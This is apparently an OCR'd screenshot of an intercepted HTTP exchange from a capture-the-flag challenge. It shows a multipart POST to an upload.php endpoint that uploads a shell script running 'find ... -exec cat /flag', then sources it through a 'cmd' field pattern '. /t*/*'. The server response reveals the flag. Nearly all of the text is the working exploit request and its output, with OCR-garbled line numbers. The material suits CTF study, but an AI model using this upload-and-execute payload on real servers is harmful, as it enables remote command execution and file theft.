 美化 Raw Hex MarkInfo \n
1 POST /upload.php HTTP/1.1
2 Host: 82.157.146.43:14487
3 Content-Length: 336
4 Cache-Control: max-age=0
5 Origin: http://82.157.146.43:14487
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryFo2SARgWgXH0AMxm
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/129.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://82.157.146.43:14487/admin.html
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
3 Cookie: session=eyJpZCI6ImFhYWFhYWEyIn0.Zve-3g.oQP50k70B_Kf7p2IoTTrBdPMhkk
4 Connection: close
5
6 ------WebKitFormBoundaryFo2SARgWgXH0AMxm
7 Content-Disposition: form-data; name="file"; filename="shell"
8 Content-Type: application/octet-stream
9
20 #!/bin/sh
21 find /etc/passwd -exec cat /flag \;
22 ------WebKitFormBoundaryFo2SARgWgXH0AMxm
23 Content-Disposition: form-data; name="cmd"
24
25 . /t*/*
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Sat, 28 Sep 2024 09:09:38 GMT
3 Server: Apache/2.4.52 (Debian)
4 X-Powered-By: PHP/7.3.33
5 Vary: Accept-Encoding
6 Content-Length: 95
7 Connection: close
8 Content-Type: text/html;charset=utf-8
9
10 upload error, but you can try another way<br>
<pre>
flag{087fa046fe15f224e73e40015d3ce388}
11 </pre>